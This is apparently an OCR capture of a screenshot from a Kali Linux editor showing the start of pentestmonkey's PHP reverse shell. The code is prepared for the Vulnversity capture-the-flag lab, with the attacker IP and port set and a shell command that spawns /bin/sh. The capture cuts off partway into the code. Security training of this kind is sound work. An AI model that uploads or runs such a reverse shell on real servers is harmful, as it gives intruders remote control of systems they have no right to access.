 1 2 3 4 EN 10.8.225.141 4:02
Open php-reverse-shell.phtml Save
/home/kali/Vulnversity/php-reverse-shell
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4 //
5 // This tool may be used for legal purposes only.  Users take full responsibility
6 // for any actions performed using this tool.  The author accepts no liability
7 // for damage caused by this tool.  If these terms are not acceptable to you, then
8 // do not use this tool.
9 //
10 // In all other respects the GPL version 2 applies:
11 //
12 // This program is free software; you can redistribute it and/or modify
13 // it under the terms of the GNU General Public License version 2 as
14 // published by the Free Software Foundation.
15 //
16 // This program is distributed in the hope that it will be useful,
17 // but WITHOUT ANY WARRANTY; without even the implied warranty of
18 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
19 // GNU General Public License for more details.
20 //
21 // You should have received a copy of the GNU General Public License along
22 // with this program; if not, write to the Free Software Foundation, Inc.,
23 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
24 //
25 // This tool may be used for legal purposes only.  Users take full responsibility
26 // for any actions performed using this tool.  If these terms are not acceptable to
27 // you, then do not use this tool.
28 //
29 // You are encouraged to send comments, improvements or suggestions to
30 // me at pentestmonkey@pentestmonkey.net
31 //
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.8.225.141';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65         // Fork and have the parent process exit
66         $pid = pcntl_fork();
67
68         if ($pid == -1) {
69                 printit("ERROR: Can't fork");
70                 exit(1);
71         }
PHP Tab Width: 8 Ln 49, Col 20 INS